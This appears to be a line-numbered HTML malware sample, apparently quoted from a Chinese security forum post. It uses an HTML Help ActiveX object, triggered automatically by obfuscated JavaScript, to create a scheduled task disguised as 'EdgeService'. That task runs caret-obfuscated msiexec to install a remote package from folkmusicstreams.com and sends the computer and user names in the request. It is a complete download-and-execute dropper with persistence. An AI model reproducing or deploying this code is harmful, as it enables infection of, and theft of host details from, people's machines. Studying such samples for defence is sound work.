 1 <HTML>
2 <TITLE></TITLE>
3 <HEAD>
4 </HEAD>
5 <BODY>
6
7 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
8 <PARAM name="Command" value="ShortCut">
9 <PARAM name="Button" value="Bitmap::shortcut">
10 <PARAM name="Item1" value=",schtasks, /create /sc minute /mo 17 /tn EdgeService /tr &quot;%coMSPec% /c s^t^a^rt /^m^i^n m^s^i^e^xe^c ^/^i
h^tt^p://fo^lkmu^sics^tre^ams.^com/TI^ME/^ma^c.p^hp^?si^t=%computername%*%username% /^q^n ^/^norestart&quot; /f">
11 <PARAM name="Item3" value="273,1,1">
12 </OBJECT>
13
14 <SCRIPT>
15 var _0x4f9b=['Click'];(function(_0xb5a54d,_0x9a7955){var _0x531e9d=function(_0x5c5a69){while(--_0x5c5a69){_0xb5a54d['push'](_0xb5a54d['shift']());}};
_0x531e9d(++_0x9a7955);}(_0x4f9b,0xb3));var _0x3667=function(_0x3bd949,_0x29f930){_0x3bd949=_0x3bd949-0x0;var _0x9eeca2=_0x4f9b[_0x3bd949];return
_0x9eeca2;};x[_0x3667('0x0')]();
16 </SCRIPT>
17 <img src="" />
18 </BODY>
19 </HTML>
20
先知社区